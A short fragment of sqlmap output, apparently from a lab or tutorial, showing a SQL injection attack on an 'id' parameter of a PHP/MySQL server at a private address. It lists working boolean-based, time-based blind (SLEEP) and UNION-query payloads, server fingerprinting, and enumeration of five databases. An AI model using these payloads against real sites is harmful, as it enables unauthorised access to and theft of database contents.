 Payload: id=2 AND 8343=8343
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=2 AND (SELECT 5916 FROM (SELECT(SLEEP(5)))JdQL)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=2 UNION ALL SELECT NULL,NULL,CONCAT(0x7162706b71,0x494752636b4d6a63666263617a616b54734378784f52566862
7077784e47664a654763665963,0x71706b7071),NULL,NULL,NULL,NULL-- -
---
[10:24:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: Apache 2.2.3, PHP 5.2.6, PHP
back-end DBMS: MySQL >= 5.0.12
[10:24:05] [INFO] fetching database names
available databases [5]:
[*] cms
[*] information_schema
[*] mysql
[*] roundcube
[*] test
[10:24:05] [INFO] fetched data logged to text files under 'C:\Users\Takagisan\AppData\Local\sqlmap\output\192.168.10.
10:24:05] [WARNING] your sqlmap version is outdated
[*] ending @ 10:24:05 /2022-05-17/